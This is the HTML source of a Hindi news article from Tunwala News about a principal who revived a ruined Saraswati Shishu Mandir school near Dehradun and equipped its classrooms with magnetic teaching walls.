<link rel='stylesheet' id='walker-core-style-css' href='https://tunwala.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='walkerpress-style-css' href='https://tunwala.com/wp-content/themes/walkerpress/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/all.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.6.4' media='all' />
<script src="https://tunwala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tunwala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunwala.com/wp-json/wp/v2/posts/63850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunwala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tunwala.com/?p=63850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F08%2F%25e0%25a4%2595%25e0%25a4%25ad%25e0%25a5%2580-%25e0%25a4%2596%25e0%25a4%2582%25e0%25a4%25a1%25e0%25a4%25b9%25e0%25a4%25b0-%25e0%25a4%25ac%25e0%25a4%25a8-%25e0%25a4%259a%25e0%25a5%2581%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a5%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunwala.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F08%2F%25e0%25a4%2595%25e0%25a4%25ad%25e0%25a5%2580-%25e0%25a4%2596%25e0%25a4%2582%25e0%25a4%25a1%25e0%25a4%25b9%25e0%25a4%25b0-%25e0%25a4%25ac%25e0%25a4%25a8-%25e0%25a4%259a%25e0%25a5%2581%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a5%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a4%25be%2F&#038;format=xml" />
<meta name="follow.[base64]" content="4QYvbU11HPtTsLSNRr9H"/><style type="text/css">
    :root{
        --primary-color: #5306cf;
        --secondary-color: #d51922;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Poppins',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Roboto',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 20px;
    }
    h4{
        font-size: 15px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Roboto',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.34 ;
    }
    .site-branding img.custom-logo{
        max-height: 140px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 140px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #5306cf;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #5306cf;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #d51922;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#d51922;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #d51922;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #d51922;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-180x180.png" />
<meta name="msapplication-TileImage" content="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-270x270.png" />
		<style id="wp-custom-css">
			@media(min-width:800px){
	.ads-below-branding img{width:960px;}}

.walkerwp-wraper.inner-wraper main#primary .content-layout .walkerpress-post-thumbnails span.estimate-reading-time, span.estimate-reading-time {
    background: var(--secondary-color);
    color: var(--light-color);
    z-index: 2;
    position: absolute;
    left: 14px;
    top: 18px;
    line-height: 20px;
    padding: 4px 10px;
    border-radius: 29px;
    display: none;
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TSWTQL30LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TSWTQL30LQ');
</script>
</head>

<body class="post-template-default single single-post postid-63850 single-format-standard wp-custom-logo sfsi_actvite_theme_default no-sidebar">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				Tuesday, January 20, 2026			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://demo.walkerwp.com/walkerpress/wp-content/uploads/sites/22/2022/01/header_bg.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://tunwala.com/" class="custom-logo-link" rel="home"><img width="476" height="291" src="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png" class="custom-logo" alt="Tunwala News" decoding="async" fetchpriority="high" srcset="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png 476w, https://tunwala.com/wp-content/uploads/2023/02/New-Project-300x183.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>				<h1 class="site-title"><a href="https://tunwala.com/" rel="home">Tunwala News</a></h1>
				
							<p class="site-description">Uttarakhand Hindi News Portal</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://tunwala.com/wp-content/uploads/2024/06/royal-developer-advertisement.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-63954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63954"><a href="https://tunwala.com/">होम</a></li>
<li id="menu-item-30763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30763"><a href="https://tunwala.com/category/desh-duniya/">देश/दुनिया</a></li>
<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30764"><a href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-30769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30769"><a href="https://tunwala.com/category/garhwal/">गढ़वाल</a></li>
	<li id="menu-item-63956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63956"><a href="https://tunwala.com/category/kumaon/">कुमाऊं</a></li>
</ul>
</li>
<li id="menu-item-68184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68184"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-68185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68185"><a href="https://tunwala.com/category/politics/">राजनीति</a></li>
<li id="menu-item-68186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68186"><a href="https://tunwala.com/category/sports/">स्पोर्ट्स</a></li>
<li id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a href="https://tunwala.com/category/lokkala-sahitya/">लोककला/साहित्य</a></li>
<li id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a href="https://tunwala.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-30766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30766"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-30770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30770"><a href="https://tunwala.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a href="https://tunwala.com/category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-68740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68740"><a href="https://tunwala.com/contact-us/">Contact Us</a></li>
<li id="menu-item-63961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63961"><a href="https://tunwala.com/category/vividh/">विविध</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
							</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tunwala.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/09/" itemprop="item"><span itemprop="name">September</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tunwala.com/2023/09/08/" itemprop="item"><span itemprop="name">8</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत,</span></span><meta itemprop="position" content="5" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-63850" class="post-63850 post type-post status-publish format-standard has-post-thumbnail hentry category-166">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">कभी खंडहर बन चुका था देहरादून का यह सरकारी स्कूल, प्र‍िंस‍िपल की जिद से चमकी सूरत,</h1>				<div class="entry-meta">
							<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2023/09/08/"><i class="far fa-calendar-check"></i> September 8, 2023        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://tunwala.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" rel="category tag">शिक्षा</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 0 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="225" height="224" src="https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2023/09/download-1.jpg 225w, https://tunwala.com/wp-content/uploads/2023/09/download-1-150x149.jpg 150w, https://tunwala.com/wp-content/uploads/2023/09/download-1-96x96.jpg 96w" sizes="(max-width: 225px) 100vw, 225px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<div class="pmb-print-this-page wp-block-button"> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=parens&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=print&#038;pmb-post=63850" class="button button-secondary wp-block-button__link" rel="nofollow">Print 🖨</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=pdf&#038;pmb-post=63850" class="button button-secondary wp-block-button__link" rel="nofollow">PDF 📄</a> <a href="https://tunwala.com?print-my-blog=1&#038;post-type=post&#038;statuses%5B%5D=publish&#038;rendering_wait=0&#038;columns=1&#038;font_size=normal&#038;image_size=medium&#038;links=include&#038;show_site_title=1&#038;show_site_tagline=1&#038;show_site_url=1&#038;show_date_printed=1&#038;show_title=1&#038;show_date=1&#038;show_categories=1&#038;show_featured_image=1&#038;show_content=1&#038;pmb_f=ebook&#038;pmb-post=63850" class="button button-secondary wp-block-button__link" rel="nofollow">eBook 📱</a></div><p><b>देहरादून: </b>देहरादून से 12 किलोमीटर की दूरी पर स्थित नयागांव पैलियो में एक अध्यापक ने कारनामा कर दिखाया है. दरअसल अध्यापक का नाम दुर्गा प्रसाद तिवारी है और यह उत्तराखंड के जोशीमठ सरस्वती शिशु मंदिर से राजधानी देहरादून एक विशेष जिम्मेदारी के साथ आए. जिम्मेदारी थी 5 सालों से बंद पड़े एक स्कूल को पुनः शुरू करने की. इन 5 सालों में स्कूल पूर्ण रूप से खंडहर में तब्दील हो चुका था, लेकिन दुर्गा प्रसाद तिवारी ने नयागांव पैलियो के सरस्वती शिशु मंदिर को अपने बलबूते पर एक बार फिर से शुरू कर दिया और आज इस स्कूल की दीवारें भी बच्चों को शिक्षा दे रही हैं. जी हां बिल्कुल सही सुना आपने. इस विद्यालय के प्रधानाचार्य दुर्गा प्रसाद तिवारी ने यहां की क्लास रूम की दीवारों को मैग्नेटिक दीवारों में बदल दिया है. इन दीवारों पर अंदर से स्टील की परत लगाई गई हैं. साथ ही स्टील की परत के ऊपर अंतरिक्ष और समुंद्र व महाद्वीपों जैसे बड़े फ्लेक्स लगाए गए हैं. यह दीवारें दिखने में तो सुंदर हैं ही साथ ही बच्चों को क्रिएटिव तरीके से ज्ञान भी देती हैं. बच्चे मैग्नेट की मदद से मैप पर मैग्नेट चिपकाकर किसी भी लोकेशन या बिंदु को दर्शाते हैं.</p>
<div class="AV64e73a1fd68f1e367e052ad7">
<div id="aniBox">
<div id="aniplayer_AV64e73a1fd68f1e367e052ad7-1694170909722">
<div id="anibid">प्रधानाचार्य दुर्गा प्रसाद तिवारी बताते हैं कि सरस्वती शिशु मंदिर नया गांव पैलियो की स्थापना 1997 में हुई थी. समाज में संस्कारी शिक्षा के उद्देश्य से स्कूल का संचालन किया गया था. 2012 में विद्यालय को बहुत सी चीजों का अभाव होने लगा जिसके चलते विद्यालय को पूर्ण रुप से बंद कर दिया गया था. करीब 5 साल विद्यालय बंद रहने की वजह से भवन और प्रांगण की हालत बदतर हो चुकी थी. इन 5 सालों में शिक्षा का आंगन खंडहर में तब्दील हो चुका था.</div>
<div></div>
</div>
<div><strong>2017 में प्रधानाचार्य दुर्गा प्रसाद ने फिर शुरू किया स्कूल</strong><br />
लोकल 18 से अपनी बातचीत में प्रधानाचार्य दुर्गा प्रसाद ने बताया कि 2017 में विद्यालय को दोबारा शुरू करने के लिए उन्हें बहुत ज्यादा मेहनत करनी पड़ी है. सबसे बड़ी चुनौती खंडहर में तब्दील हो चुके स्कूल को पुनः साफ सुथरा और शिक्षा योग्य बनाने की थी. जिसको उन्होंने विद्यालय हितेषी संस्था और लोगों के सहयोग से पूरा किया. स्कूल का भवन और प्रांगण दुरुस्त होने के बाद बच्चों को विद्यालय तक लेकर आने के लिए उन्हें गांव-गांव घर-घर जाकर लोगों से बातचीत करनी पड़ी और लोगों से अपने बच्चों को विद्यालय बेचने का अनुरोध किया. साथ ही बताया कि इसके बाद जनसंपर्क अभियान भी चलाए. विद्यालय भवन में कई धार्मिक कार्यक्रम भी करवाए, ताकि ज्यादा से ज्यादा लोग विद्यालय से अवगत हो सकें और अपने बच्चों को अच्छी शिक्षा के लिए विद्यालय भेजें.</div>
</div>
</div>
<div>
<div class="lazyload-wrapper ">
<div class="jsx-1550025305 dfltwebststrwrap">
<div class="jsx-1550025305 dfltwebststr"></div>
</div>
</div>
</div>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:10px; margin-bottom: 10px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F08%2F%25e0%25a4%2595%25e0%25a4%25ad%25e0%25a5%2580-%25e0%25a4%2596%25e0%25a4%2582%25e0%25a4%25a1%25e0%25a4%25b9%25e0%25a4%25b0-%25e0%25a4%25ac%25e0%25a4%25a8-%25e0%25a4%259a%25e0%25a5%2581%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a5%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a4%25be%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F08%2F%25e0%25a4%2595%25e0%25a4%25ad%25e0%25a5%2580-%25e0%25a4%2596%25e0%25a4%2582%25e0%25a4%25a1%25e0%25a4%25b9%25e0%25a4%25b0-%25e0%25a4%25ac%25e0%25a4%25a8-%25e0%25a4%259a%25e0%25a5%2581%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a5%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a4%25be%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target="_blank" rel="noopener" href="https://api.follow.it/widgets/icon/[base64]/OA==/" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'><span style='color:#fff'>Follow us</span></div></a><a target="_blank" rel="noopener" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Ftunwala.com%2F2023%2F09%2F08%2F%25e0%25a4%2595%25e0%25a4%25ad%25e0%25a5%2580-%25e0%25a4%2596%25e0%25a4%2582%25e0%25a4%25a1%25e0%25a4%25b9%25e0%25a4%25b0-%25e0%25a4%25ac%25e0%25a4%25a8-%25e0%25a4%259a%25e0%25a5%2581%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a5%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a4%25be%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" =sfsi_responsive_fluid><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Pinterest' src='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'><span style='color:#fff'>Save</span></div></a></div></div></div><!--end responsive_icons-->		</div>
	</div><!-- .entry-content -->
</article><!-- #post-63850 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
